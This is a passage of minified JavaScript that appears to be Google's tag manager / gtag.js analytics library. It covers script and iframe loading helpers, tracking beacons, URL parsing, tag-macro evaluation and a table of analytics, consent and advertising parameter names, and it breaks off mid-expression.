var ka=ea,la=function(a,b){a.prototype=ca(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Xk=b.prototype},ma=this||self,na=function(a){return a};var oa=function(){},pa=function(a){return"function"===typeof a},h=function(a){return"string"===typeof a},qa=function(a){return"number"===typeof a&&!isNaN(a)},ra=Array.isArray,sa=function(a,b){if(a&&ra(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]},ta=function(a,b){if(!qa(a)||!qa(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)},va=function(a,b){for(var c=new ua,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1},l=function(a,
b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])},ya=function(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))},Aa=function(a){return Math.round(Number(a))||0},Ba=function(a){return"false"===String(a).toLowerCase()?!1:!!a},Ca=function(a){var b=[];if(ra(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b},Da=function(a){return a?a.replace(/^\s+|\s+$/g,""):""},Ea=function(){return new Date(Date.now())},
Fa=function(){return Ea().getTime()},ua=function(){this.prefix="gtm.";this.values={}};ua.prototype.set=function(a,b){this.values[this.prefix+a]=b};ua.prototype.get=function(a){return this.values[this.prefix+a]};
var Ga=function(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c},Ha=function(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}},Ia=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])},Ja=function(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1},Ka=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c},La=function(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c},Ma=/^\w{1,9}$/,
Oa=function(a,b){a=a||{};b=b||",";var c=[];l(a,function(d,e){Ma.test(d)&&e&&c.push(d)});return c.join(b)},Qa=function(a,b){function c(){++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c};function Ra(){for(var a=Sa,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function Ta(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var Sa,Ua;function Va(a){Sa=Sa||Ta();Ua=Ua||Ra();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(Sa[m],Sa[n],Sa[p],Sa[q])}return b.join("")}
function Wa(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=Ua[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}Sa=Sa||Ta();Ua=Ua||Ra();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(64===k&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4);64!=g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!=k&&(c+=String.fromCharCode(g<<6&192|k)))}};var Xa={},Ya=function(a,b){Xa[a]=Xa[a]||[];Xa[a][b]=!0},Za=function(){delete Xa.GA4_EVENT},$a=function(a){var b=Xa[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0===e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);0<d&&c.push(String.fromCharCode(d));return Va(c.join("")).replace(/\.+$/,"")};var ab=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var bb,cb=function(){if(void 0===bb){var a=null,b=ma.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:na,createScript:na,createScriptURL:na})}catch(c){ma.console&&ma.console.error(c.message)}bb=a}else bb=a}return bb};var eb=function(a,b){this.h=b===db?a:""};eb.prototype.toString=function(){return this.h+""};var db={};var fb=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;function gb(){var a=ma.navigator;if(a){var b=a.userAgent;if(b)return b}return""}function hb(a){return-1!=gb().indexOf(a)};function ib(){return hb("Firefox")||hb("FxiOS")}function jb(){return(hb("Chrome")||hb("CriOS"))&&!hb("Edge")||hb("Silk")};var kb={},lb=function(a,b){this.h=b===kb?a:""};lb.prototype.toString=function(){return this.h.toString()};/*

 SPDX-License-Identifier: Apache-2.0
*/
function mb(a,b){if(void 0!==a.tagName){if("script"===a.tagName.toLowerCase())throw Error("");if("style"===a.tagName.toLowerCase())throw Error("");}a.innerHTML=b instanceof lb&&b.constructor===lb?b.h:"type_error:SafeHtml"};function nb(a){var b=a=ob(a),c=cb(),d=c?c.createHTML(b):b;return new lb(d,kb)}function ob(a){return null===a?"null":void 0===a?"undefined":a};var pb={},z=window,D=document,qb=navigator,rb=D.currentScript&&D.currentScript.src,sb=function(a,b){var c=z[a];z[a]=void 0===c?b:c;return z[a]},tb=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},ub={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},vb={onload:1,src:1,width:1,height:1,style:1};function wb(a,b,c){b&&l(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var xb=function(a,b,c,d,e){var f=D.createElement("script");wb(f,d,ub);f.type="text/javascript";f.async=!0;var g,k=ob(a),m=cb(),n=m?m.createScriptURL(k):k;g=new eb(n,db);f.src=g instanceof eb&&g.constructor===eb?g.h:"type_error:TrustedResourceUrl";var p,q,t,u=null==(t=(q=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:t.call(q,"script[nonce]");(p=u?u.nonce||u.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",p);tb(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);
else{var r=D.getElementsByTagName("script")[0]||D.body||D.head;r.parentNode.insertBefore(f,r)}return f},yb=function(){if(rb){var a=rb.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1},zb=function(a,b,c,d,e){var f;f=void 0===f?!0:f;var g=e,k=!1;g||(g=D.createElement("iframe"),k=!0);wb(g,c,vb);d&&l(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");if(k){var m=D.body&&D.body.lastChild||D.body||
D.head;m.parentNode.insertBefore(g,m)}tb(g,b);void 0!==a&&(g.src=a);return g},Ab=function(a,b,c){var d=new Image(1,1);d.onload=function(){d.onload=null;b&&b()};d.onerror=function(){d.onerror=null;c&&c()};d.src=a},Bb=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Cb=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},F=function(a){z.setTimeout(a,0)},Db=function(a,b){return a&&b&&a.attributes&&
a.attributes[b]?a.attributes[b].value:null},Eb=function(a){var b=a.innerText||a.textContent||"";b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Fb=function(a){var b=D.createElement("div");mb(b,nb("A<div>"+a+"</div>"));b=b.lastChild;for(var c=[];b.firstChild;)c.push(b.removeChild(b.firstChild));return c},Gb=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;
f=f.parentElement}return null},Hb=function(a){var b;try{b=qb.sendBeacon&&qb.sendBeacon(a)}catch(c){Ya("TAGGING",15)}b||Ab(a)},Ib=function(a,b){var c=a[b];c&&"string"===typeof c.animVal&&(c=c.animVal);return c},Jb=function(){var a=z.performance;if(a&&pa(a.now))return a.now()},Kb=function(){return z.performance||void 0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license. */
var Lb=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Mb=function(a){if(null==a)return String(a);var b=Lb.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Nb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},Ob=function(a){if(!a||"object"!=Mb(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Nb(a,"constructor")&&!Nb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===
b||Nb(a,b)},G=function(a,b){var c=b||("array"==Mb(a)?[]:{}),d;for(d in a)if(Nb(a,d)){var e=a[d];"array"==Mb(e)?("array"!=Mb(c[d])&&(c[d]=[]),c[d]=G(e,c[d])):Ob(e)?(Ob(c[d])||(c[d]={}),c[d]=G(e,c[d])):c[d]=e}return c};var Pb=function(a){if(void 0===a||ra(a)||Ob(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1};var Qb=function(){var a=function(b){return{toString:function(){return b}}};return{Zh:a("consent"),Sf:a("convert_case_to"),Tf:a("convert_false_to"),Uf:a("convert_null_to"),Vf:a("convert_true_to"),Wf:a("convert_undefined_to"),Ik:a("debug_mode_metadata"),Na:a("function"),Ye:a("instance_name"),Qi:a("live_only"),Ri:a("malware_disabled"),Si:a("metadata"),Vi:a("original_activity_id"),Mk:a("original_vendor_template_id"),Lk:a("once_on_load"),Ui:a("once_per_event"),Xg:a("once_per_load"),Ok:a("priority_override"),
Pk:a("respected_consent_types"),bh:a("setup_tags"),ob:a("tag_id"),hh:a("teardown_tags")}}();var mc;
var nc=[],oc=[],pc=[],qc=[],rc=[],sc={},tc,uc,wc=function(){var a=vc;uc=uc||a},xc,yc=function(a,b){var c=a["function"],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=sc[c],f={},g;for(g in a)a.hasOwnProperty(g)&&0===g.indexOf("vtp_")&&(e&&d&&d.mh&&d.mh(a[g]),f[void 0!==e?g:g.substr(4)]=a[g]);e&&d&&d.lh&&(f.vtp_gtmCachedValues=d.lh);if(b){if(null==b.name){var k;a:{var m=b.index;if(null==m)k="";else{var n;switch(b.type){case 2:n=nc[m];break;case 1:n=qc[m];break;
default:k="";break a}var p=n&&n[Qb.Ye];k=p?String(p):""}}b.name=k}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return void 0!==e?e(f):mc(c,f,b)},Ac=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=zc(a[e],b,c));return d},zc=function(a,b,c){if(ra(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(zc(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=nc[f];if(!g||b.tf(g))return;c[f]=!0;var k=
String(g[Qb.Ye]);try{var m=Ac(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=yc(m,{event:b,index:f,type:2,name:k});xc&&(d=xc.lj(d,m))}catch(x){b.zh&&b.zh(x,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[zc(a[n],b,c)]=zc(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var t=zc(a[q],b,c);uc&&(p=p||t===uc.Rd);d.push(t)}return uc&&p?uc.nj(d):d.join("");case "escape":d=zc(a[1],b,c);if(uc&&ra(a[1])&&"macro"===
a[1][0]&&uc.Nj(a))return uc.gk(d);d=String(d);for(var u=2;u<a.length;u++)Rb[a[u]]&&(d=Rb[a[u]](d));return d;case "tag":var r=a[1];if(!qc[r])throw Error("Unable to resolve tag reference "+r+".");return d={sh:a[2],index:r};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v["function"]=a[1];var w=Bc(v,b,c),y=!!a[4];return y||2!==w?y!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Bc=function(a,b,c){try{return tc(Ac(a,b,c))}catch(d){JSON.stringify(a)}return 2};var Ec=function(a){function b(t){for(var u=0;u<t.length;u++)d[t[u]]=!0}for(var c=[],d=[],e=Cc(a),f=0;f<oc.length;f++){var g=oc[f],k=Dc(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===k&&b(g.block||[]);}for(var p=[],q=0;q<qc.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Dc=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=
a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(2===k)return null;if(1===k)return!1}return!0},Cc=function(a){var b=[];return function(c){void 0===b[c]&&(b[c]=Bc(pc[c],a));return b[c]}};var Fc={lj:function(a,b){b[Qb.Sf]&&"string"===typeof a&&(a=1==b[Qb.Sf]?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Qb.Uf)&&null===a&&(a=b[Qb.Uf]);b.hasOwnProperty(Qb.Wf)&&void 0===a&&(a=b[Qb.Wf]);b.hasOwnProperty(Qb.Vf)&&!0===a&&(a=b[Qb.Vf]);b.hasOwnProperty(Qb.Tf)&&!1===a&&(a=b[Qb.Tf]);return a}};var Wc=/:[0-9]+$/,Xc=/^\d+\.fls\.doubleclick\.net$/,Yc=function(a,b,c){for(var d=a.split("&"),e=0;e<d.length;e++){var f=d[e].split("=");if(decodeURIComponent(f[0]).replace(/\+/g," ")===b){var g=f.slice(1).join("=");return c?g:decodeURIComponent(g).replace(/\+/g," ")}}},ad=function(a,b,c,d,e){b&&(b=String(b).toLowerCase());if("protocol"===b||"port"===b)a.protocol=Zc(a.protocol)||Zc(z.location.protocol);"port"===b?a.port=String(Number(a.hostname?a.port:z.location.port)||("http"===a.protocol?80:"https"===
a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||z.location.hostname).replace(Wc,"").toLowerCase());return $c(a,b,c,d,e)},$c=function(a,b,c,d,e){var f,g=Zc(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=bd(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(Wc,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substr(k[0].length))}break;case "port":f=String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case "path":a.pathname||
a.hostname||Ya("TAGGING",1);f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname;var m=f.split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=Yc(f,e));break;case "extension":var n=a.pathname.split(".");f=1<n.length?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},Zc=function(a){return a?a.replace(":","").toLowerCase():""},bd=function(a){var b="";if(a&&
a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},cd=function(a){var b=D.createElement("a");a&&(b.href=a);var c=b.pathname;"/"!==c[0]&&(a||Ya("TAGGING",1),c="/"+c);var d=b.hostname.replace(Wc,"");return{href:b.href,protocol:b.protocol,host:b.host,hostname:d,pathname:c,search:b.search,hash:b.hash,port:b.port}},dd=function(a){function b(n){var p=n.split("=")[0];return 0>d.indexOf(p)?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return void 0!==p}).join("&")}
var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=cd(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;"?"===g[0]&&(g=g.substring(1));"#"===k[0]&&(k=k.substring(1));g=c(g);k=c(k);""!==g&&(g="?"+g);""!==k&&(k="#"+k);var m=""+f+g+k;"/"===m[m.length-1]&&(m=m.substring(0,m.length-1));return m},ed=function(a){var b=cd(z.location.href),c=ad(b,"host",!1);if(c&&c.match(Xc)){var d=ad(b,"path").split(a+"=");if(1<d.length)return d[1].split(";")[0].split("?")[0]}};var fd=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function jd(a,b){a=String(a);b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}var kd=new ua;function ld(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=kd.get(e);f||(f=new RegExp(b,d),kd.set(e,f));return f.test(a)}catch(g){return!1}}
function md(a,b){function c(g){var k=cd(g),m=ad(k,"protocol"),n=ad(k,"host",!0),p=ad(k,"port"),q=ad(k,"path").toLowerCase().replace(/\/$/,"");if(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0};var td=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function ud(a,b){return"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a<<2|b]};var wd=function(a){return vd?D.querySelectorAll(a):null},xd=function(a,b){if(!vd)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!D.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);
return null},yd=!1;if(D.querySelectorAll)try{var zd=D.querySelectorAll(":root");zd&&1==zd.length&&zd[0]==D.documentElement&&(yd=!0)}catch(a){}var vd=yd;var J=function(a){Ya("GTM",a)};var N={g:{H:"ad_storage",O:"analytics_storage",Mf:"region",Nf:"consent_updated",Of:"wait_for_update",di:"app_remove",ei:"app_store_refund",fi:"app_store_subscription_cancel",gi:"app_store_subscription_convert",hi:"app_store_subscription_renew",Xf:"add_payment_info",Yf:"add_shipping_info",mc:"add_to_cart",nc:"remove_from_cart",Zf:"view_cart",Kb:"begin_checkout",oc:"select_item",tb:"view_item_list",Lb:"select_promotion",ub:"view_promotion",Aa:"purchase",qc:"refund",Ba:"view_item",ag:"add_to_wishlist",
ii:"first_open",ji:"first_visit",xa:"gtag.config",Ca:"gtag.get",ki:"in_app_purchase",sc:"page_view",li:"session_start",xe:"user_engagement",Mb:"gclid",ia:"ads_data_redaction",X:"allow_ad_personalization_signals",ye:"allow_custom_scripts",mi:"allow_display_features",od:"allow_enhanced_conversions",vb:"allow_google_signals",ya:"allow_interest_groups",pd:"auid",ni:"auto_detection_enabled",wb:"aw_remarketing",ze:"aw_remarketing_only",qd:"discount",rd:"aw_feed_country",sd:"aw_feed_language",ba:"items",
ud:"aw_merchant_id",cg:"aw_basket_type",vd:"campaign_content",wd:"campaign_id",xd:"campaign_medium",yd:"campaign_name",uc:"campaign",zd:"campaign_source",Ad:"campaign_term",fb:"client_id",oi:"content_group",ri:"content_type",Da:"conversion_cookie_prefix",vc:"conversion_id",oa:"conversion_linker",wc:"conversion_api",hb:"cookie_domain",Ja:"cookie_expires",ib:"cookie_flags",xc:"cookie_name",Ae:"cookie_path",Sa:"cookie_prefix",Nb:"cookie_update",yc:"country",la:"currency",Bd:"customer_lifetime_value",
zc:"custom_map",si:"debug_mode",Z:"developer_id",ui:"disable_merchant_reported_purchases",vi:"dc_custom_params",wi:"dc_natural_search",Be:"dynamic_event_settings",xi:"affiliation",dg:"checkout_option",eg:"checkout_step",yi:"coupon",Ce:"item_list_name",De:"list_name",zi:"promotions",Cd:"shipping",fg:"tax",Dd:"engagement_time_msec",Ac:"enhanced_client_id",Bc:"enhanced_conversions",gg:"enhanced_conversions_automatic_settings",Ed:"estimated_delivery_date",Ee:"euid_logged_in_state",Ob:"event_callback",
Pb:"event_developer_id_string",hg:"event",Fd:"event_settings",Gd:"event_timeout",Ai:"experiments",Fe:"firebase_id",Hd:"first_party_collection",Id:"_x_20",xb:"_x_19",ig:"fledge",jg:"flight_error_code",kg:"flight_error_message",lg:"gac_gclid",Jd:"gac_wbraid",mg:"gac_wbraid_multiple_conversions",Ge:"ga_restrict_domain",He:"ga_temp_client_id",ng:"gdpr_applies",og:"geo_granularity",jb:"value_callback",Ta:"value_key",Jk:"google_ono",Ua:"google_signals",Cc:"google_tld",Kd:"groups",pg:"gsa_experiment_id",
qg:"iframe_state",Ld:"ignore_referrer",Ie:"internal_traffic_results",Md:"is_legacy_loaded",rg:"is_passthrough",Ka:"language",Je:"legacy_developer_id_string",qa:"linker",Rb:"accept_incoming",yb:"decorate_forms",N:"domains",Sb:"url_position",sg:"method",Dc:"new_customer",ug:"non_interaction",Bi:"optimize_id",vg:"page_hostname",Ec:"page_path",La:"page_referrer",Tb:"page_title",wg:"passengers",xg:"phone_conversion_callback",Ci:"phone_conversion_country_code",yg:"phone_conversion_css_class",Di:"phone_conversion_ids",
zg:"phone_conversion_number",Ag:"phone_conversion_options",Bg:"quantity",Fc:"redact_device_info",Ke:"redact_enhanced_user_id",Ei:"redact_ga_client_id",Fi:"redact_user_id",Nd:"referral_exclusion_definition",zb:"restricted_data_processing",Gi:"retoken",Cg:"screen_name",Ab:"screen_resolution",Hi:"search_term",Fa:"send_page_view",Bb:"send_to",Gc:"session_duration",Od:"session_engaged",Le:"session_engaged_time",kb:"session_id",Pd:"session_number",Hc:"delivery_postal_code",Eg:"temporary_client_id",Ii:"tracking_id",
Me:"traffic_type",Ma:"transaction_id",ma:"transport_url",Fg:"trip_type",Ic:"update",lb:"url_passthrough",Ne:"_user_agent_architecture",Oe:"_user_agent_bitness",Pe:"_user_agent_full_version_list",Qe:"_user_agent_mobile",Re:"_user_agent_model",Se:"_user_agent_platform",Te:"_user_agent_platform_version",Ue:"_user_agent_wow64",na:"user_data",Gg:"user_data_auto_latency",Hg:"user_data_auto_meta",Ig:"user_data_auto_multi",Jg:"user_data_auto_selectors",Kg:"user_data_auto_status",Lg:"user_data_mode",Ve:"user_data_settings",
ra:"user_id",Ga:"user_properties",Mg:"us_privacy_string",ja:"value",Qd:"wbraid",Ng:"wbraid_multiple_conversions",Tg:"_host_name",Ug:"_in_page_command",Vg:"_is_passthrough_cid",Wg:"non_personalized_ads",Nc:"_sst_parameters",Ra:"conversion_label",Ea:"page_location",Qb:"global_developer_id_string",Dg:"tc_privacy_string"}},Yd={},Zd=Object.freeze((Yd[N.g.X]=1,Yd[N.g.od]=1,Yd[N.g.vb]=1,Yd[N.g.ba]=1,Yd[N.g.hb]=1,Yd[N.g.Ja]=1,Yd[N.g.ib]=1,Yd[N.g.xc]=1,Yd[N.g.Ae]=1,Yd[N.g.Sa]=1,Yd[N.g.Nb]=1,Yd[N.g.zc]=1,Yd[N.g.Z]=
1,Yd[N.g.Be]=1,Yd[N.g.Ob]=1,Yd[N.g.Fd]=1,Yd[N.g.Gd]=1,Yd[N.g.Hd]=1,Yd[N.g.Ge]=1,Yd[N.g.Ua]=1,Yd[N.g.Cc]=1,Yd[N.g.Kd]=1,Yd[N.g.Ie]=1,Yd[N.g.Md]=1,Yd[N.g.qa]=1,Yd[N.g.Ke]=1,Yd[N.g.Nd]=1,Yd[N.g.zb]=1,Yd[N.g.Fa]=1,Yd[N.g.Bb]=1,Yd[N.g.Gc]=1,Yd[N.g.Le]=1,Yd[N.g.Hc]=1,Yd[N.g.ma]=1,Yd[N.g.Ic]=1,Yd[N.g.Ve]=1,Yd[N.g.Ga]=1,Yd[N.g.Nc]=1,Yd));Object.freeze([N.g.Ea,N.g.La,N.g.Tb,N.g.Ka,N.g.Cg,N.g.ra,N.g.Fe,N.g.oi]);
var $d={},ae=Object.freeze(($d[N.g.di]=1,$d[N.g.ei]=1,$d[N.g.fi]=1,$d[N.g.gi]=1,$d[N.g.hi]=1,$d[N.g.ii]=1,$d[N.g.ji]=1,$d[N.g.ki]=1,$d[N.g.li]=1,$d[N.g.xe]=1,$d)),be={},ce=Object.freeze((be[N.g.Xf]=1,be[N.g.Yf]=1,be[N.g.mc]=1,be[N.g.nc]=1,be[N.g.Zf]=1,be[N.g.Kb]=1,be[N.g.oc]=1,be[N.g.tb]=1,be[N.g.Lb]=1,be[N.g.ub]=1,be[N.g.Aa]=1,be[N.g.qc]=1,be[N.g.Ba]=1,be[N.g.ag]=1,be)),de=Object.freeze([N.g.X,N.g.vb,N.g.Nb]),ee=Object.freeze([].concat(de)),fe=Object.freeze([N.g.Ja,N.g.Gd,N.g.Gc,N.g.Le,N.g.Dd]),
ge=Object.freeze([].concat(fe)),he={},ie=(he[N.g.H]="1",he[N.g.O]="2",he),je={},ke=Object.freeze((je[N.g.X]=1,je[N.g.od]=1,je[N.g.ya]=1,je[N.g.wb]=1,je[N.g.ze]=1,je[N.g.qd]=1,je[N.g.rd]=1,je[N.g.sd]=1,je[N.g.ba]=1,je[N.g.ud]=1,je[N.g.Da]=1,je[N.g.oa]=1,je[N.g.hb]=1,je[N.g.Ja]=1,je[N.g.ib]=1,je[N.g.Sa]=1,je[N.g.la]=1,je[N.g.Bd]=1,je[N.g.Z]=1,je[N.g.ui]=1,je[N.g.Bc]=1,je[N.g.Ed]=1,je[N.g.Fe]=1,je[N.g.Hd]=1,je[N.g.Md]=1,je[N.g.Ka]=1,je[N.g.Dc]=1,je[N.g.Ea]=1,je[N.g.La]=1,je[N.g.xg]=1,je[N.g.yg]=1,je[N.g.zg]=
1,je[N.g.Ag]=1,je[N.g.zb]=1,je[N.g.Fa]=1,je[N.g.Bb]=1,je[N.g.Hc]=1,je[N.g.Ma]=1,je[N.g.ma]=1,je[N.g.Ic]=1,je[N.g.lb]=1,je[N.g.na]=1,je[N.g.ra]=1,je[N.g.ja]=1,je));Object.freeze(N.g);var le={},me=z.google_tag_manager=z.google_tag_manager||{},ne=Math.random();le.Wb="32f0";le.Mc=Number("0")||0;le.ca="dataLayer";le.bi="ChAIgNHMnwYQ8cfXjrep5oUxEicAnoXZ5EYrdrUKiiDaIiIOHRF1lcOXOEkNOFlMQPS8Iw28gPslloMaAkfP";var oe={__cl:!0,__ecl:!0,__ehl:!0,__evl:!0,__fal:!0,__fil:!0,__fsl:!0,__hl:!0,__jel:!0,__lcl:!0,__sdl:!0,__tl:!0,__ytl:!0},pe={__paused:!0,__tg:!0},qe;for(qe in oe)oe.hasOwnProperty(qe)&&(pe[qe]=!0);var re=Ba(""),se,te=!1;te=!0;
se=te;var ue,ve=!1;ue=ve;var we,xe=!1;we=xe;var ye,ze=!1;ye=ze;le.nd="www.googletagmanager.com";
var Ae=""+le.nd+(se?"/gtag/js":"/gtm.js"),Be=null,Ce=null,De={},Ee={},Fe={},Ge=function(){var a=me.sequence||1;me.sequence=a+1;return a};le.ai="";var He="";le.Vd=He;var Ie=new ua,Je={},Ke={},Ne={name:le.ca,set:function(a,b){G(La(a,b),Je);Le()},get:function(a){return Me(a,2)},reset:function(){Ie=new ua;Je={};Le()}},Me=function(a,b){return 2!=b?Ie.get(a):Oe(a)},Oe=function(a){var b,c=a.split(".");b=b||[];for(var d=Je,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;d=d[c[e]];if(-1!==b.indexOf(d))return}return d},Pe=function(a,b){Ke.hasOwnProperty(a)||(Ie.set(a,b),G(La(a,b),Je),Le())},Le=function(a){l(Ke,function(b,c){Ie.set(b,c);G(La(b),Je);G(La(b,
c),Je);a&&delete Ke[b]})},Qe=function(a,b){var c,d=1!==(void 0===b?2:b)?Oe(a):Ie.get(a);"array"===Mb(d)||"object"===Mb(d)?c=G(d):c=d;return c};var Re={oh:"US",mk:"",Jj:"true",wj:""},Ue=function(){var a="";return a};var Ve,We=!1,Xe=function(a){if(!We){We=!0;Ve=Ve||{}}return Ve[a]};var Ye=function(){var a=z.screen;return{width:a?a.width:0,height:a?a.height:0}},Ze=function(a){if(D.hidden)return!0;var b=a.getBoundingClientRect();if(b.top==b.bottom||b.left==b.right||!z.getComputedStyle)return!0;var c=z.getComputedStyle(a,null);if("hidden"===c.visibility)return!0;for(var d=a,e=c;d;){if("none"===e.display)return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");0<=k&&(g=g.substring(k+8,g.indexOf(")",k)),"%"==g.charAt(g.length-1)&&(g=g.substring(0,g.length-1)),f=Math.min(g,
